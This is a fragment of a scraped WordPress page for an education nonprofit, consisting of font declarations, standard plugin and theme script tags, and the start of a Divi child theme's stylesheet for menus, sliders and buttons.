url(https://fonts.gstatic.com/l/font?kit=TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvgUI&skey=653237e53512d0de&v=v57) format('woff');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=TK3_WkUHHAIjg75cFRf3bXL8LICs18NvgUI&skey=653237e53512d0de&v=v57) format('woff');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=TK3_WkUHHAIjg75cFRf3bXL8LICs1y9ogUI&skey=653237e53512d0de&v=v57) format('woff');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=TK3_WkUHHAIjg75cFRf3bXL8LICs1xZogUI&skey=653237e53512d0de&v=v57) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4i.woff2) format('woff2');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs13FvgUQ.woff2) format('woff2');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs169vgUQ.woff2) format('woff2');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvgUQ.woff2) format('woff2');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs18NvgUQ.woff2) format('woff2');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1y9ogUQ.woff2) format('woff2');}@font-face {font-family: 'Oswald';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1xZogUQ.woff2) format('woff2');}</style><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://breakthroughmiami.org/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Support A Scholar 25-26 -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,72962,'w2wq7tcjuns9fkzgal4f');</script>
<!-- / OptinMonster -->		<script type="text/javascript">
		var w2wq7tcjuns9fkzgal4f_shortcode = true;		</script>
		<link rel='stylesheet' id='wp-block-library-css' href='https://breakthroughmiami.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='none' onload="media='all'" />
<script type='text/javascript' src='https://breakthroughmiami.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://breakthroughmiami.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
</script>
<script type='text/javascript' src='https://breakthroughmiami.org/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20' id='scripts-js'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script type='text/javascript' src='https://downloads.mightycause.com/widgets/v1/embed.js' id='mightycause-embed-js'></script>
<script type='text/javascript' src='https://breakthroughmiami.org/wp-content/themes/breakthrough/js/progressbar.min.js?ver=6.2.8' id='progressbar-js'></script>
<script type='text/javascript' src='https://breakthroughmiami.org/wp-content/themes/breakthrough/js/bc-site.js?ver=6.2.8' id='site-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/breakthroughmiami.org\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/breakthroughmiami.org\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/breakthroughmiami.org\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"1bbed29cf0","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"1a96e6efdd","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"7286","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/breakthroughmiami.org\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://breakthroughmiami.org/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://breakthroughmiami.org/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.4' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://breakthroughmiami.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4' id='fitvids-js'></script>
<script type='text/javascript' src='https://breakthroughmiami.org/wp-content/plugins/divi-event-calendar-module/scripts/frontend-bundle.min.js?ver=1.0.0' id='divi-event-calendar-module-frontend-bundle-js'></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type='text/javascript' src='https://breakthroughmiami.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4' id='et-core-common-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/breakthroughmiami.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/breakthroughmiami.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/breakthroughmiami.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://breakthroughmiami.org/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0' id='sbi_scripts-js'></script>
<script type='text/javascript' src='https://breakthroughmiami.org/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.16.22' id='optinmonster-wp-helper-js'></script>
<style id="et-builder-module-design-cached-inline-styles">.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_section_1.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#0074c9!important}</style><!-- Child theme custom CSS created by Divi Children - http://divi4u.com/divi-children-plugin/ -->
<style type="text/css" media="screen">
 #footer-widgets {padding-top:80px;}
 .footer-widget {margin-bottom:50px!important;}
 #main-footer { background-color:#0072ce!important;}
 .footer-widget .title {font-size:18px;}
 #footer-bottom { background-color:#0074c9;}
 #footer-bottom {padding:15px 0 30px;}
 #footer-info, #footer-info a {color:#ffffff;}
 #footer-info, #footer-info a {font-size:14px;}
 #footer-bottom ul.et-social-icons li a {font-size:24px;}
 #footer-bottom ul.et-social-icons li {margin-left:18px;}
 #sidebar h4.widgettitle {font-size:18px;}
 #sidebar li, #sidebar li a {font-size:14px;}
 .custom_fullwidth_header_1 {padding: 50px 0 50px 0;}
 .custom_cta_1 {padding:40px 60px !important;}
 .custom_cta_1 h2, .custom_cta_1 h1 {color:#999999!important; font-size:26px;}
</style>
<!-- End Child theme custom CSS -->

    <style>
            </style>

    <script>
        document.addEventListener("DOMContentLoaded", function(event) {
                    });
    </script>


    
    <style>
            </style>


    <script>
        var accordions_active = null;
        var accordions_tabs_active = null;
    </script>


    


		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://breakthroughmiami.org/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: 'e341c02c89',
			slugs:
			{"w2wq7tcjuns9fkzgal4f":{"slug":"w2wq7tcjuns9fkzgal4f","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":0,"object_key":"post_tag","object_type":"term","term_ids":[],"wp_json":"https:\/\/breakthroughmiami.org\/wp-json","wc_active":false,"edd_active":false,"nonce":"e7f0b10966"};</script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://breakthroughmiami.org/wp-content/themes/breakthrough/style.css?ver=4.27.4
body_size: 4280
content:
/*
Theme Name:  BREAKTHROUGH
Theme URI:   http://breakthroughcollaborative.org
Version:     1.0
Description: A child theme of Divi. This is a custom child theme created for Breakthrough Collaborative.
Author:      Breakthrough Collaborative
Author URI:  http://breakthroughcollaborative.org
Template:    Divi
*/


/***********************************************************************
Caution: do not remove this to keep Divi Children Engine always updated 
Divi Children Engine version: 1.0.4
***********************************************************************/

/*------------------------------[FONT ICONS]-----------------------------*/
/*--[Created by Divi Children, http://divi4u.com/divi-children-plugin/]--*/
/*-----------------------------------------------------------------------*/

.icon_tags, .icon_profile, .icon_chat, .icon_clipboard, .icon_calendar {
	font-family: 'ETmodules';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 16px;
	color: #318EC3;
}
.icon_tags:before {
	content: "\e07c";
	padding: 0px 5px 0 0;
}
.icon_profile:before {
	content: "\e08a";
	padding: 0 5px 0 0;
}
.icon_chat:before {
	content: "\e066";
	padding: 0 5px 0 20px;
}
.icon_clipboard:before {
	content: "\e0e6";
	padding: 0 5px 0 20px;
}
.icon_calendar:before {
	content: "\e023";
	padding: 0 5px 0 20px;
}

/*- YOU CAN INCLUDE THE CUSTOM CODE FOR YOUR CHILD THEME BELOW THIS LINE-*/

/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

.et_pb_text h2 {
	color: #0074c9; /* blue */
}
.et_pb_text h3,h5,h6 {
	color: #333333; /* grey */
}
.et_pb_text h4 {
	color: #fa9d1c; /* orange */
}
.et_pb_text ul, ol {
	padding-top: 1em !important;
	padding-left: 3em !important;
}
.entry-content ol {
    list-style-position: outside;
}
.bc-vertical-align { 
	display: -webkit-box;  /*OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;     /*OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;  /*TWEENER - IE 10*/ 
	display: -webkit-flex; /* NEW - Chrome */
	display: flex;         /* NEW, Spec - Opera 12.1, Firefox 20+ */
	-webkit-box-align: center;
	-webkit-flex-align: center;
	-webkit-box-pack:center;
	-ms-flex-align: center;
	-webkit-align-items: center; 
	align-items: center;
	justify-content: center;
    -webkit-flex-direction: column;
    -webkit-justify-content: center;
    flex-direction: column;
} 
.bc-align-center {
	text-align: center !important;
}
.et_pb_scroll_top.et-pb-icon {
	background: rgba(250,157,28, 1.0);
    font-size: 50px;
}

/*------------------------------------------------*/
/*---------------------[FIX]----------------------*/
/*------------------------------------------------*/

.et_pb_search {
	border: none;
}

/*------------------------------------------------*/
/*---------------------[LOGO]---------------------*/
/*------------------------------------------------*/

.et_header_style_centered #main-header .logo_container {
	text-align: left;
}
.et_header_style_centered #main-header div#et-top-navigation {
	text-align: right;
}

/* bump logo container down */
.et_header_style_centered #main-header .logo_container {
	margin-top: 10px;
}

#main-header img#logo {
	-webkit-animation: fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-moz-animation: fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);
	-o-animation: fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);
	animation: fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);
}

/*------------------------------------------------*/
/*----------------[MISC MENU AREA]----------------*/
/*------------------------------------------------*/

.bc-cta {
	position: absolute;
	top: 10px;
	right: 30px;
}
.bc-arc {
	position: absolute;
	top: 0;
	right: 0;
	background-image: url('/wp-content/uploads/arc-top.png');
	background-repeat: no-repeat;
	background-position: top right; 
	background-size: 100% 100%;
	height: 99%;
	width: 100%;
}
#top-header {
	height: 0 !important;
}

/*------------------------------------------------*/
/*--------------[COMMON MENU STYLES]--------------*/
/*------------------------------------------------*/

/* All Sub Menus Hover Yellow no shadow */
.et-fixed-header #top-menu ul.sub-menu a:hover,
#et-secondary-nav ul.sub-menu a:hover,
#top-menu ul.sub-menu a:hover,
#main-header .et_mobile_menu li a:hover {
	background-color: transparent;
	color: #ffd203 !important;
	opacity: 1;
}
.et-fixed-header #top-menu ul.sub-menu a
#et-secondary-nav ul.sub-menu a,
#top-menu ul.sub-menu a {
	font-size: 14px !important;
}
/* Change Divi Caret to full triangle */
#top-menu .menu-item-has-children > a:first-child::after,
#et-secondary-nav .menu-item-has-children > a:first-child::after {
	content: "\43";
}

/*------------------------------------------------*/
/*-----------------[PRIMARY MENU]-----------------*/
/*------------------------------------------------*/

.et_header_style_centered #top-menu > li > a {
	padding-bottom: 1.0em !important;
}
/* Scrolled Page Sub-menu item color */
.et-fixed-header #top-menu ul.sub-menu a
{
	color: #fff !important;
}
/* Active & hover primary menu parent item blue */
#top-menu li.current-menu-ancestor > a, 
#top-menu li.current-menu-item > a, 
.et_header_style_centered #top-menu > li > a:hover {
	color: #0074c9 !important;
}
/* Active & hover primary menu child item yellow */
#top-menu ul.sub-menu li.current-menu-ancestor > a, 
#top-menu ul.sub-menu li.current-menu-item > a {
	color: #ffd203 !important;
}

#top-menu {
	margin-right: 50px;
}

/* Caret above primary sub-menu */
#top-menu > li > ul.sub-menu:after {
    position: absolute;
    left: 10%;
    top: -12px;
    width: 0;
    height: 0;
    content: '';
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-bottom: 15px solid #0074c9;
}

#main-header .nav li ul {
	background-color: #0074c9;
	-webkit-border-radius: 12px !important;
	-moz-border-radius: 12px !important;
	border-radius: 12px !important;
}
/* Sub menu */
.nav li ul {
	padding: 7px 0 10px 0 !important;
}
.nav li li ul {
	top: -10px;
}
/* Sub-menu  */
#top-menu ul.sub-menu a {
	padding-top: 3px !important;
	padding-bottom: 3px !important;
}
/* Sub menu list item hover */
#top-menu ul.sub-menu li:hover {
	background-color: rgba(255, 255, 255, 0.2) !important;
}
/* Sub Menu links */
#top-menu li li a {
	width: 220px;
	padding: 3px 5px !important;
}
/* padding around menu list items */
#top-menu li li {
	margin: 0;
	padding: 0 10px !important;
}
/* Position Divi caret inside primary sub-menu */
#top-menu li .menu-item-has-children > a:first-child::after {
	top: 3px;
	right: 5px;
}
/* Blue Caret on top level menu only */
#top-menu > li.menu-item-has-children > a:first-child::after {
	color: #0074c9;
}

/*------------------------------------------------*/
/*----------------[SECONDARY MENU]----------------*/
/*------------------------------------------------*/

#et-secondary-nav li ul {
	-webkit-border-radius: 12px !important;
	-moz-border-radius: 12px !important;
	border-radius: 12px !important;
}

/* Secondary Menu Dropdown background orange */
#top-header.et-fixed-header #et-secondary-nav li ul {
	background-color: #fa9d1c !important;
}
#et-secondary-nav ul.sub-menu a {
	padding-top: 8px;
	padding-bottom: 8px;
}
#et-secondary-nav ul.sub-menu {
	margin-top: 8px;
	margin-right: 0 !important;
}

/* Add caret to top of secondary menu */
#et-secondary-nav ul.sub-menu:after {
    position: absolute;
    /*margin-left: -20px;*/
    left: 83%;
    top: -8px;
    width: 0;
    height: 0;
    content: '';
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    border-bottom: 20px solid #fa9d1c;
}
/* remove divi dropdown caret & spacing from secondary menu */
#et-secondary-nav .menu-item-has-children > a:first-child::after {
	 content: ""; 
}
#et-secondary-nav .menu-item-has-children > a:first-child {
	 padding-right: 16px;
}
#et-secondary-nav {
	position: absolute;
	top: 72px;
	right: 30px;
}
#et-secondary-nav > li a {
	background-color: #fa9d1c;
	color: #fff;
	padding: 8px 16px 6px;
	text-align: center;
	-webkit-border-radius: 12px !important;
	-moz-border-radius: 12px !important;
	border-radius: 12px !important;
}
#et-secondary-nav > li:first-child > a {
	background-color: #fa9d1c;
}
#et-secondary-nav > li:last-child > a {
	background-color: #0074c9;
}
#et-secondary-nav li > ul {
	width: 330px; /*220px;*/
}
#et-secondary-nav > li {
	height: 40px; /* for dropdown */
}
#et-secondary-nav li {
	text-align: center;
}

/*------------------------------------------------*/
/*-----------------[MOBILE MENU]------------------*/
/*------------------------------------------------*/

#main-header .et_mobile_menu li a.bc-mobile-expand { padding: 10px 0px 10px 10px; }
#main-header .et_mobile_menu .menu-item-has-children > a.bc-mobile-expand:before{ content: '\49'; }
#main-header .et_mobile_menu .menu-item-has-children.visible > a.bc-mobile-expand:before{ content: '\47'; }
#main-header .et_mobile_menu .menu-item-has-children > a.bc-mobile-expand { font-family: 'ETmodules'; display: inline-block; position: absolute;}
#main-header .et_mobile_menu li a:not(.bc-mobile-expand) { margin-left: 30px; }
#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }

#main-header .et_mobile_menu {
	border-top: 3px solid #0074c9;
	background: #0074c9;
	-webkit-border-radius: 12px !important;
	-moz-border-radius: 12px !important;
	border-radius: 12px !important;
}
#main-header .et_mobile_menu li a {
	font-size: 16px;
	padding-top: 10px;
	padding-bottom: 10px;
	color: #fff !important;
	text-transform: uppercase;
}

/* Hamburger menu style */
.mobile_menu_bar::before{
	color: #b1b1b1;
	font-size: 50px;
	font-weight: bold;
}
.mobile_menu_bar:hover::before{
	color: #0074c9;
}

/*------------------------------------------------*/
/*------------[SINGLE POST FORMATTING]------------*/
/*------------------------------------------------*/

.single-post #left-area {
	padding-bottom: 0px !important;
}
.single .et_pb_post {
	margin-bottom: 0;
}
.single .post {
	 padding-bottom: 0px; 
}

/*------------------------------------------------*/
/*--------------------[BUTTON]--------------------*/
/*------------------------------------------------*/

.et_pb_more_button,
.et_pb_promo_button,
.et_pb_module.et_pb_button {
	padding: 0 60px !important;
}

/*------------------------------------------------*/
/*--------------------[EVENTS]--------------------*/
/*------------------------------------------------*/

.event-title {
	padding-top: 10px;
}
.event-date {
	padding-top: 5px;
}
.event-border {
	padding: 5px 0;
	border-bottom: 1px solid #ccc;
}

/*------------------------------------------------*/
/*------------------[SOCIAL ICONS]----------------*/
/*------------------------------------------------*/

.et_pb_social_media_follow li a {
	background-color: transparent !important;
}
.et_pb_social_media_follow li a.icon {
	padding-top: 10px;
	width: 48px;
	height: 48px;
}
.et_pb_social_media_follow li a.icon::before {
	font-size: 1.8em;
}
.et_pb_social_media_follow li a.icon:hover:before {
	color: #ffd203;
}

.bc-social-align .et_pb_social_media_follow {
	float: right;
}
.bc-social-align .et_pb_search {
	padding-top: 5px;
}
.bc-social-align {
    display: block; 
	justify-content: center;
	-webkit-box-align: center;
	-webkit-flex-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
    flex-direction: column; 
}

.footer-social.et_pb_social_media_follow li a.icon {
	padding-top: 10px;
	width: 40px;
	height: 40px;
}
.footer-social.et_pb_social_media_follow li a.icon::before {
	font-size: 1.4em;
}
ul.footer-social.et_pb_social_media_follow {
	margin: 0 auto;
}

/*------------------------------------------------*/
/*-------------[RADIAL PROGRESS BAR]--------------*/
/*------------------------------------------------*/

.bc-progress-bar {
	display: block;
	margin: 0 auto;
	width: 130px;
	height: 130px;
	position: relative;
}

/*------------------------------------------------*/
/*----------------[RADIAL HOVER]------------------*/
/*------------------------------------------------*/

.bc-radial-image {
	position: relative;
	overflow: hidden; 
	display: inline-block;
}
.bc-radial-image img {
	max-width: 100%; 
	height: auto;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}
.bc-radial-image a {
	background-color: rgba(0,116,201, 0.7); /*#0074c9;*/
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	opacity: 0;
	position: absolute;
	width: 90%;
	height: 90%;
	top: 5%;
	left: 5%;
	padding: 0;
	-webkit-transition: opacity .5s ease-in-out;
	-moz-transition: opacity .5s ease-in-out;
	-ms-transition: opacity .5s ease-in-out;
	-o-transition: opacity .5s ease-in-out;
	transition: opacity .5s ease-in-out;
	z-index: 1;
}
.bc-radial-image .caption {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	color: #fff;
	font-family: 'Oswald', sans-serif;
	line-height: 32px;
	width: 100%;
	text-align: center;
	font-size: 30px;  
}  
.bc-radial-image:hover a {
	opacity: 1.0;
}

/*------------------------------------------------*/
/*-------------------[SEARCH]---------------------*/
/*------------------------------------------------*/

.et_pb_search {
	padding-top: 0px;
	width: 75% !important;
}
.et_pb_search input.et_pb_s {
	-webkit-border-radius: 24px;
	-moz-border-radius: 24px;
	border-radius: 24px;
	height: 40px !important;
}
.et_pb_search.et_pb_text_align_left .et_pb_searchsubmit, 
.et_pb_search.et_pb_text_align_center .et_pb_searchsubmit {
	-webkit-border-top-right-radius: 24px;
	-moz-border-radius-topright: 24px;
	border-top-right-radius: 24px;
	-webkit-border-bottom-right-radius: 24px;
	-moz-border-radius-bottomright: 24px;
	border-bottom-right-radius: 24px;
}

/*------------------------------------------------*/
/*-------------------[Home 3UP]-------------------*/
/*------------------------------------------------*/

.bc-border-tb {
	border-top: 1px solid rgba(77,77,77,0.5);
	border-bottom: 1px solid rgba(77,77,77,0.5);
}
.bc-border-tb a {
	color: #4d4d4d !important;
}
.bc-border-tb img {
    /*-webkit-transition: all 1s ease-in-out;*/
    transition: .5s ease-in-out;
}
.bc-border-tb img:hover {
    /*-webkit-transition: all 1s ease-in-out;*/
    transition: .5s ease-in-out;
}

/*------------------------------------------------*/
/*------------------[TOP SLIDER]------------------*/
/*------------------------------------------------*/

.bc-full-slider .et_pb_slide {
	padding-left: 0;
}
.bc-full-slider.et_pb_slider .et_pb_container {
	 width: 100%; 
	 max-width: 100%; 
	 margin: 0 0; 
}
.bc-full-slider .et_pb_slide_title {
	display: none;
}
.bc-full-slider .et_pb_more_button {
	position: absolute;
	bottom: 0;
	left: 0;
}

/*------------------------------------------------*/
/*------------[Google Maps Infowindow]------------*/
/*------------------------------------------------*/

/* Maps Title */
.gm-style h3 {
	color: #0074c9;
	text-transform: uppercase;
	font-size: 14px;
	padding-bottom: 5px;
}

/*------------------------------------------------*/
/*------------------[POST SLIDER]-----------------*/
/*------------------------------------------------*/

.bc-full-post-slider.et_pb_slider .et_pb_container {
	width: 100%;
	max-width: 100%; 
}

/* MOVE IMAGE TO TOP RIGHT EDGE OF SLIDER */

.bc-full-post-slider .et_pb_slide_description {
	max-width: 40%;
}
.bc-full-post-slider .et_pb_slide_title,
.bc-full-post-slider .et_pb_slide_content {
	padding-right: 15px;
}
.bc-full-post-slider .et_pb_slide_image {
	margin-bottom: 50% !important;
	margin-right: 0px !important;
	width: auto !important;
	max-width: 60%;
	height: 100% !important;
}
.bc-full-post-slider .et_pb_slide_image img {
    margin-top: 0px !important;
    margin-right: 0px !important;
    max-height: 100% !important;
    height: 100% !important;
    width: auto;
    float: right;
}
.bc-full-post-slider .et_pb_slide {
    padding-right: 0px !important;
}

/* TURN DOTS INTO RECTANGLES */

.bc-full-post-slider .et-pb-controllers a {
    width: 24px;
    height: 4px;
    margin-right: 4px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
.bc-full-post-slider .et-pb-arrow-prev,
.bc-full-post-slider .et-pb-arrow-next {
    background-color: rgba(0, 0, 0, .25);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50% !important;
}
.bc-full-post-slider .et-pb-controllers {
    top: 30px !important;
    left: calc(47.25% + 20px)!important;
    width: 50%!important;
    height: 10px!important;
    text-align: left!important;
}
.et-pb-controllers {
	position: absolute;
	z-index: 10;
	top: 5%;
	left: 0;
	width: 100%;
	height: 14px;
	text-align: center;
}

/*------------------------------------------------*/
/*----------------[Subscribe Panel]---------------*/
